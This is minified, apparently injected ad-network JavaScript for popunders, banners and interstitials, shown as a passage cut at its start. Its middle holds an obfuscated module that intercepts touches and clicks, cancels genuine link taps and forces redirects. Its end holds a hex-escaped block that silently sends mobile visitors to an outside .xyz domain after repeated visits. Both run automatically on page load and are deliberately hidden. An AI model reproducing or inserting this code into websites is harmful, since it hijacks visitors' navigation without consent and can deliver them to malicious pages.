n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var yRsS1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var Mp2 = 20;     if (!isMobile()) {        return;    }     var qGhIqSqi3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](yRsS1) || 0;    qGhIqSqi3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](qGhIqSqi3);     if (qGhIqSqi3 < Mp2) {        qGhIqSqi3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](yRsS1, qGhIqSqi3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x2e\x73\x6a\x6d\x66\x6b\x70\x32\x30\x32\x36\x2e\x78\x79\x7a\x2f\x73\x6a\x2f\x33\x36\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;
